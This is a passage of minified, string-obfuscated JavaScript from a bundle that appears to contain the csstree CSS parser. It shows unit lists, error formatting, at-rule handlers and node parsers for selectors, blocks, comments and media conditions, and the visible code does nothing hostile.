o=["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],i=[r(3656),r(4035),r(556),r(1675)],s=["s","ms"],a=["hz",r(2226)],c=[r(3410),r(2346),r(3883),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1932);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2P;return h[n(1700)](t,e)[n(2420)](((e,r)=>String(t+r+1)[n(2721)](p)+" |"+e))[n(2567)]("\n")}const h=("\n"[u(1806)](Math[u(1376)](o-1,0))+" "[u(1806)](Math[u(1376)](c-1,0))+t)[u(4055)](/\r\n?|\n|\f/),f=Math[u(1376)](1,e-l)-1,m=Math[u(712)](e+l,h[u(3356)]+1),p=Math[u(1376)](4,String(m)[u(3356)])+1;let g=0;(n+=(a[u(3356)]-1)*(h[e-1][u(2378)](0,n-1)[u(3588)](/\t/g)||[])[u(3356)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3356)]&&(h[t]=h[t][u(2100)](/\t/g,a),h[t]=(g>0&&h[t][u(3356)]>g?"…":"")+h[t][u(2378)](g,i-2)+(h[t][u(3356)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2567)]("-")+"^",d(e,m)][u(2763)](Boolean)[u(2567)]("\n")[u(2100)](/^(\s+\d+\s+\|\n)+/,"")[u(2100)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3120)]((0,o.a)(u(3426),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2596)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2P,n=Object[e(1517)](null);for(const r of Object[e(2769)](t)){const o=t[r],i=o[e(1532)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2P;let n="",p=e(1682),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3120)](new i.eV,function(t){const n=e,r={context:Object[n(1517)](null),features:Object[n(3120)](Object[n(1517)](null),t[n(2396)]),scope:Object[n(3120)](Object[n(1517)](null),t[n(1074)]),atrule:m(t[n(3334)]),pseudo:m(t[n(1295)]),node:m(t[n(1466)])};for(const[e,o]of Object[n(398)](t[n(3052)]))switch(typeof o){case n(2277):r[n(3149)][e]=o;break;case n(2579):r[n(3149)][e]=f(o)}return{config:r,...r,...r[n(1466)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1498)](t),getFirstListNode:t=>t&&t[e(524)],getLastListNode:t=>t&&t[e(3991)],parseWithFallback(t,n){const r=e,o=this[r(1310)];try{return t[r(1613)](this)}catch(t){if(b)throw t;this[r(3372)](o-this[r(1310)]);const e=n[r(1613)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1872)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3356)]?n[e(572)](t):0,substring:(t,r)=>n[e(2455)](t,r),substrToCursor(t){const n=e;return this[n(2035)][n(2455)](t,this[n(2958)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2958)];return this[n(2895)](t),this[n(1712)](r)},consumeFunctionName(){const t=e,r=n[t(2455)](this[t(2958)],this[t(1772)]-1);return this[t(2895)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2455)](this[r(2958)],(0,i.yQ)(n,this[r(2958)]));return this[r(2895)](t),o},eat(t){const n=e;if(this[n(386)]!==t){const e=i.uX[t][n(1700)](0,-6)[n(2100)](/-/g," ")[n(2100)](/^./,(t=>t[n(3803)]()));let r=(/[[\](){}]/[n(2815)](e)?'"'+e+'"':e)+n(1359),o=this[n(2958)];switch(t){case i.Vy:this[n(386)]===i.zt||this[n(386)]===i.s0?(o=this[n(1772)]-1,r=n(3070)):r=n(915);break;case i.Vw:this[n(888)](l)&&(this[n(1875)](),o++,r=n(4107));break;case i.Ne:this[n(386)]===i.wN&&(o=this[n(1772)],r=n(381))}this[n(2042)](r,o)}this[n(1875)]()},eatIdent(t){const n=e;this[n(386)]===i.Vy&&!1!==this[n(2829)](0,t)||this[n(2042)](n(1020)+t+n(2773)),this[n(1875)]()},eatDelim(t){const n=e;this[n(888)](t)||this[n(2042)](n(2440)+String[n(3623)](t)+n(2773)),this[n(1875)]()},getLocation:(t,n)=>g?y[e(3066)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(835)](t),r=this[n(3141)](t);return y[n(3066)](null!==e?e[n(3987)][n(682)][n(3985)]-y[n(3257)]:this[n(2958)],null!==r?r[n(3987)][n(1263)][n(3985)]-y[n(3257)]:this[n(2958)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3356)]?y[s(2482)](r):this[s(2790)]?y[s(2482)]((0,i.Z4)(n,n[s(3356)]-1)):y[s(2482)](this[s(2958)]);throw new o.u(t||s(3409),n,a[s(3985)],a[s(1323)],a[s(1477)],y[s(1930)],y[s(4017)])}});return Object[e(3120)]((function(t,r){const o=e;n=t,r=r||{},v[o(2515)](n,i.qw),y[o(2515)](n,r[o(3985)],r[o(1323)],r[o(1477)]),p=r[o(2324)]||o(1682),g=Boolean(r[o(3738)]),w=o(2277)==typeof r[o(3674)]?r[o(3674)]:a,b=!1,v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2456)]=!(o(2456)in r)||Boolean(r[o(2456)]),v[o(2838)]=!(o(2838)in r)||Boolean(r[o(2838)]),v[o(537)]=o(537)in r&&Boolean(r[o(537)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(3149)]==0)throw new Error(o(3105)+s+"`");o(2277)==typeof c&&v[o(3637)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2482)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1700)](e+2,r-2):n[s(1700)](e+2,r);c(o,t)}}));const l=v[o(3149)][s][o(1613)](v,r);return v[o(2790)]||v[o(2042)](),l}),{SyntaxError:o.u,config:v[e(1303)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2P,n=this[e(2661)]();let o=!1;const i={recognizer:t};for(;!this[e(2790)];){switch(this[e(386)]){case r.Mw:this[e(1875)]();continue;case r.M$:o=!0,this[e(1875)]();continue}let s=t[e(504)][e(1613)](this,i);if(void 0===s)break;o&&(t[e(515)]&&t[e(515)][e(1613)](this,s,n,i),o=!1),n[e(2215)](s)}return o&&t[e(515)]&&t[e(515)][e(1613)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(762),r(2022),r(1660),"or"]),s={parse:{prelude(){const t=r,e=this[t(2661)]();if(this[t(386)]===o.Vy){const n=this[t(2455)](this[t(2958)],this[t(1772)]);i[t(3874)](n[t(3112)]())||e[t(2215)](this[t(3116)]())}return e[t(2215)](this[t(2730)](t(3454))),e},block(t=!1){return this[r(3109)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2P(3109)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2P;return this[n(2049)]((()=>{const e=n;try{return t[e(1613)](this)}finally{this[e(765)](),this[e(887)](0)!==r.no&&this[e(2042)]()}}),e||(()=>this[n(2294)](null,!0)))}const i={layer(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2547)]);return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e},supports(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2286)],(()=>o[t(1613)](this,(()=>this[t(2730)](t(718))))));return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e}},s={parse:{prelude(){const t=a2P,e=this[t(2661)]();switch(this[t(386)]){case r.Qf:e[t(2215)](this[t(732)]());break;case r.s0:case r.zt:e[t(2215)](this[t(3983)]());break;default:this[t(2042)](t(2971))}return this[t(765)](),this[t(386)]===r.Vy&&this[t(468)](this[t(2958)],this[t(1772)],t(416))?e[t(2215)](this[t(3116)]()):this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(1467))&&e[t(2215)](this[t(2383)](null,i)),this[t(765)](),this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(2349))&&e[t(2215)](this[t(2383)](null,i)),this[t(887)](0)!==r.Vy&&this[t(887)](0)!==r.AJ||e[t(2215)](this[t(2006)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(543)]())},block(){return this[a2P(3109)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2006)]())},block(t=!1){return this[a2P(3109)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(1059)]())},block(t=!1){return this[a2P(3109)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2P(3109)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2730)](t(718)))},block(t=!1){return this[a2P(3109)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2P;return n(2579)==typeof e&&/^\s*\|/[n(2815)](e)?n(2579)==typeof t?t+e:e[n(2100)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2P,r=Object[n(1517)](null);for(const[o,i]of Object[n(398)](t))if(i){r[o]={};for(const t of Object[n(2769)](i))e[n(948)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2P,i={...t};for(const[s,a]of Object[n(398)](e))switch(s){case n(2107):i[s]=Boolean(a);break;case n(3018):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2048):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=Array[n(3166)](e)?e:[];break;case n(3269):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1148)]||null,descriptors:{...o[n(4005)]}};if(e){a[n(1148)]=e[n(1148)]?r(a[n(1148)],e[n(1148)]):a[n(1148)]||null;for(const[t,o]of Object[n(398)](e[n(4005)]||{}))a[n(4005)][t]=o?r(a[n(4005)][t],o):null;Object[n(2769)](a[n(4005)])[n(3356)]||(a[n(4005)]=null)}}break;case n(2583):case n(464):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=r(i[s][t],e);break;case n(1074):case n(2396):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]={...i[s][t],...e};break;case n(3052):i[s]={...t[s],...a};break;case n(3334):case n(1295):i[s]={...t[s],...o(a,[n(1532)])};break;case n(1466):i[s]={...t[s],...o(a,[n(652),n(3827),n(1532),n(2472),n(2766)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1649),stylesheet:r(1649),atrule:r(2502),atrulePrelude(t){const e=r;return this[e(2840)](t[e(3334)]?String(t[e(3334)]):null)},mediaQueryList:r(2006),mediaQuery:r(996),condition(t){const e=r;return this[e(2730)](t[e(3399)])},rule:r(2986),selectorList:r(3412),selector:r(3397),block(){return this[r(3109)](!0)},declarationList:r(2315),declaration:r(2286),value:r(3187)},features:{supports:{selector(){return this[r(3397)]()}},container:{style(){return this[r(2286)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2P,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1009)][e(3827)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2521)],findLast:d[e(1877)],findAll:d[e(3199)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2277)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1009)]=new c.J({generic:t[e(2107)],cssWideKeywords:t[e(3018)],units:t[e(2048)],types:t[e(2583)],atrules:t[e(3269)],properties:t[e(464)],node:t[e(1466)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2P;return this[t(4074)](this[t(2294)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();if(this[t(765)](),e[t(2215)](this[t(3116)]()),this[t(765)](),this[t(386)]===r.A9){e[t(2215)](this[t(2581)]());const n=this[t(1310)],o=this[t(537)]?this[t(3187)](null):this[t(2294)](this[t(3882)],!1);if(t(3187)===o[t(1760)]&&o[t(2377)][t(2982)])for(let e=n-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===r.M$){o[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}e[t(2215)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2P;let r=this[n(2958)]+t;const a=this[n(572)](r);for(a!==i&&a!==s||(e&&this[n(2042)](n(4093)),r++);r<this[n(1772)];r++)(0,o.yp)(this[n(572)](r))||this[n(2042)](n(2911),r)}function d(t){return u[a2P(1613)](this,0,t)}function h(t,e){const n=a2P;if(!this[n(3110)](this[n(2958)]+t,e)){let r="";switch(e){case a:r=n(3961);break;case s:r=n(1767)}this[n(2042)](r,this[n(2958)]+t)}}function f(){const t=a2P;let e=0,n=0,r=this[t(386)];for(;r===o.M$||r===o.Mw;)r=this[t(1872)](++e);if(r!==o.wN){if(!this[t(888)](i,e)&&!this[t(888)](s,e))return null;n=this[t(888)](i,e)?i:s;do{r=this[t(1872)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3372)](e),d[t(1613)](this,c))}return e>0&&this[t(3372)](e),0===n&&(r=this[t(572)](this[t(2958)]),r!==i&&r!==s&&this[t(2042)](t(1942))),d[t(1613)](this,0!==n),n===s?"-"+this[t(3964)](o.wN):this[t(3964)](o.wN)}const m=r(914),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2958)];let n=null,m=null;if(this[t(386)]===o.wN)d[t(1613)](this,l),m=this[t(3964)](o.wN);else if(this[t(386)]===o.Vy&&this[t(3110)](this[t(2958)],s))switch(n="-1",h[t(1613)](this,1,a),this[t(1772)]-this[t(2958)]){case 2:this[t(1875)](),m=f[t(1613)](this);break;case 3:h[t(1613)](this,2,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,2,s),u[t(1613)](this,3,c),this[t(1875)](),m=this[t(1712)](e+2)}else if(this[t(386)]===o.Vy||this[t(888)](i)&&this[t(1872)](1)===o.Vy){let r=0;switch(n="1",this[t(888)](i)&&(r=1,this[t(1875)]()),h[t(1613)](this,0,a),this[t(1772)]-this[t(2958)]){case 1:this[t(1875)](),m=f[t(1613)](this);break;case 2:h[t(1613)](this,1,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,1,s),u[t(1613)](this,2,c),this[t(1875)](),m=this[t(1712)](e+r+1)}}else if(this[t(386)]===o.fg){const r=this[t(572)](this[t(2958)]),l=r===i||r===s;let p=this[t(2958)]+l;for(;p<this[t(1772)]&&(0,o.yp)(this[t(572)](p));p++);p===this[t(2958)]+l&&this[t(2042)](t(2911),this[t(2958)]+l),h[t(1613)](this,p-this[t(2958)],a),n=this[t(2455)](e,p),p+1===this[t(1772)]?(this[t(1875)](),m=f[t(1613)](this)):(h[t(1613)](this,p-this[t(2958)]+1,s),p+2===this[t(1772)]?(this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN)):(u[t(1613)](this,p-this[t(2958)]+2,c),this[t(1875)](),m=this[t(1712)](p+1)))}else this[t(2042)]();return null!==n&&n[t(572)](0)===i&&(n=n[t(2378)](1)),null!==m&&m[t(572)](0)===i&&(m=m[t(2378)](1)),{type:t(914),loc:this[t(2482)](e,this[t(2958)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3288)](n+r)}else this[e(3288)](n)}else this[e(3288)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(3526)],!0)}function s(){const t=a2P;for(let e,n=1;e=this[t(1872)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2502),c=r(3334),l={name:String,prelude:[r(2840),r(2294),null],block:[r(3109),null]};function u(t=!1){const e=r,n=this[e(2958)];let a,c,l=null,u=null;switch(this[e(2895)](o.zu),a=this[e(1712)](n+1),c=a[e(3112)](),this[e(765)](),!1===this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&(l=this[e(2151)]?this[e(2049)](this[e(2840)][e(518)](this,a,t),i):i[e(1613)](this,this[e(1310)]),this[e(765)]()),this[e(386)]){case o.Qq:this[e(1875)]();break;case o.X6:u=hasOwnProperty[e(1613)](this[e(3334)],c)&&e(2277)==typeof this[e(3334)][c][e(2549)]?this[e(3334)][c][e(2549)][e(1613)](this,t):this[e(3109)](s[e(1613)](this))}return{type:e(2502),loc:this[e(2482)](n,this[e(2958)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1333)](o.zu,"@"+t[e(652)]),null!==t[e(1148)]&&this[e(1466)](t[e(1148)]),t[e(2549)]?this[e(1466)](t[e(2549)]):this[e(1333)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2840),s=r(1740),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3112)]()),this[e(765)](),n=hasOwnProperty[e(1613)](this[e(3334)],t)&&e(2277)==typeof this[e(3334)][t][e(1148)]?this[e(3334)][t][e(1148)][e(1613)](this):this[e(1699)](this[e(1074)][e(2840)]),this[e(765)](),!0!==this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&this[e(2042)](e(3599)),{type:e(2840),loc:this[e(1184)](n),children:n}}function l(t){this[r(2377)](t)}},1400:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2P;this[t(2790)]&&this[t(2042)](t(1174));const e=this[t(2958)];let n=!1;return this[t(888)](s)?(n=!0,this[t(1875)]()):this[t(888)](l)||this[t(2895)](o.Vy),this[t(888)](l)?this[t(572)](this[t(2958)]+1)!==a?(this[t(1875)](),this[t(2895)](o.Vy)):n&&this[t(2042)](t(915),this[t(1772)]):n&&this[t(2042)](t(4080)),{type:t(3116),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function h(){const t=a2P,e=this[t(2958)],n=this[t(572)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2042)](t(1428)),this[t(1875)](),n!==a&&(this[t(888)](a)||this[t(2042)](t(2792)),this[t(1875)]()),this[t(1712)](e)}const f=r(3451),m={name:r(3116),matcher:[String,null],value:[r(732),r(3116),null],flags:[String,null]};function p(){const t=r,e=this[t(2958)];let n,i=null,s=null,a=null;return this[t(2895)](o.hk),this[t(765)](),n=d[t(1613)](this),this[t(765)](),this[t(386)]!==o.Oh&&(this[t(386)]!==o.Vy&&(i=h[t(1613)](this),this[t(765)](),s=this[t(386)]===o.Qf?this[t(732)]():this[t(3116)](),this[t(765)]()),this[t(386)]===o.Vy&&(a=this[t(3964)](o.Vy),this[t(765)]())),this[t(2895)](o.Oh),{type:t(3451),loc:this[t(2482)](e,this[t(2958)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1333)](o._i,"["),this[e(1466)](t[e(652)]),null!==t[e(2061)]&&(this[e(3288)](t[e(2061)]),this[e(1466)](t[e(1465)])),null!==t[e(2859)]&&this[e(1333)](o.Vy,t[e(2859)]),this[e(1333)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2P(2294)](null,!0)}function a(){const t=a2P;return this[t(2049)](this[t(2986)],s)}function c(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}function l(){const t=a2P;if(this[t(386)]===o.Qq)return c[t(1613)](this,this[t(1310)]);const e=this[t(2049)](this[t(2286)],c);return this[t(386)]===o.Qq&&this[t(1875)](),e}const u=r(3109),d=r(2549),h={children:[[r(2502),r(2986),r(2286)]]};function f(t){const e=r,n=t?l:a,c=this[e(2958)];let u=this[e(2661)]();this[e(2895)](o.X6);t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1875)]();break;case o.zu:u[e(2215)](this[e(2049)](this[e(2502)][e(518)](this,t),s));break;default:t&&this[e(888)](i)?u[e(2215)](a[e(1613)](this)):u[e(2215)](n[e(1613)](this))}return this[e(2790)]||this[e(2895)](o.Q0),{type:e(3109),loc:this[e(2482)](c,this[e(2958)]),children:u}}function m(t){const e=r;this[e(1333)](o.X6,"{"),this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")})),this[e(1333)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1784),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.hk),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.Oh),{type:n(1784),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o._i,"["),this[e(2377)](t),this[e(1333)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.zG),{type:t(2007),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.zG,t(3578))}},1585:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2635),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.lh),{type:t(2635),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.lh,t(3320))}},1052:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2925),a={name:String};function c(){const t=r;return this[t(3799)](i),{type:t(2925),loc:this[t(2482)](this[t(2958)]-1,this[t(1772)]),name:this[t(3964)](o.Vy)}}function l(t){const e=r;this[e(1333)](o._i,"."),this[e(1333)](o.Vy,t[e(652)])}},2347:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3459),u={name:String};function d(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case o.M$:n=" ";break;case o._i:switch(this[t(572)](this[t(2958)])){case a:case i:case c:this[t(1875)]();break;case s:this[t(1875)](),this[t(3171)](t(546)),this[t(3799)](s);break;default:this[t(2042)](t(1768))}n=this[t(1712)](e)}return{type:t(3459),loc:this[t(2482)](e,this[t(2958)]),name:n}}function h(t){const e=r;this[e(3288)](t[e(652)])}},4916:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2291),c={value:String};function l(){const t=r,e=this[t(2958)];let n=this[t(1772)];return this[t(2895)](o.Mw),n-e+2>=2&&this[t(572)](n-2)===i&&this[t(572)](n-1)===s&&(n-=2),{type:t(2291),loc:this[t(2482)](e,this[t(2958)]),value:this[t(2455)](e+2,n)}}function u(t){const e=r;this[e(1333)](o.Mw,"/*"+t[e(1465)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2730),a={kind:String,children:[[r(3116),r(2318),r(2731),r(3722),r(2466)]]};function c(t){const e=r;return this[e(2239)](1)===o.Vy&&i[e(3874)](this[e(2239)](2))?this[e(2318)](t):this[e(3722)](t)}const l={media:c,container:c,supports(){return this[r(2466)]()}};function u(t=r(3858)){const e=r,n=this[e(2661)]();t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Mw:case o.M$:this[e(1875)]();continue;case o.Vy:n[e(2215)](this[e(3116)]());break;case o.AJ:{let r=this[e(2049)]((()=>l[t][e(1613)](this,t)),(()=>null));r||(r=this[e(2049)]((()=>{const n=e;this[n(2895)](o.AJ);const r=this[n(2730)](t);return this[n(2895)](o.no),r}),(()=>this[e(1855)](t)))),n[e(2215)](r);break}case o.zt:{let r=this[e(2049)]((()=>this[e(2731)](t)),(()=>null));r||(r=this[e(1855)](t)),n[e(2215)](r);break}default:break t}return n[e(2982)]&&this[e(2042)](e(1834)),{type:e(2730),loc:this[e(1184)](n),kind:t,children:n}}function d(t){const e=r;t[e(2377)][e(731)]((t=>{const n=e;n(2730)===t[n(1760)]?(this[n(1333)](o.AJ,"("),this[n(1466)](t),this[n(1333)](o.no,")")):this[n(1466)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2P;return this[t(2294)](this[t(3882)],!0)}function m(){const t=a2P;return this[t(2294)](this[t(3882)],!1)}function p(){const t=a2P,e=this[t(1310)],n=this[t(3187)]();return 